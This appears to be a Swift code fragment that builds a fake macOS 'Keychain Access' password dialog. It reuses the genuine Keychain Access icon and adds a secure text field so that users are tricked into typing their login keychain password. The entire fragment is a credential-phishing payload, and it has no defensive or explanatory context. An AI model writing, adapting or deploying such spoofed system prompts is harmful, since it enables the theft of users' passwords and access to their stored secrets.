 let myPrompt = NSAlert()
myPrompt.window.title = "Authentication Needed"
myPrompt.messageText = "Keychain Access wants to use the \"login\" keychain."
myPrompt.informativeText = "Please enter the keychain password.\r"
myPrompt.addButton(withTitle: "OK")
myPrompt.addButton(withTitle: "Cancel")
let iconPath = "/Applications/Utilities/Keychain Access.app/Contents/Resources/AppIcon.icns"
let iconImg = NSImage(contentsOfFile: iconPath)
myPrompt.icon = iconImg
let passField = NSSecureTextField(frame: NSRect(x: 0, y: 0, width: 300, height: 24))
myPrompt.accessoryView = passField
let x = myPrompt.window
let response = myPrompt.runModal()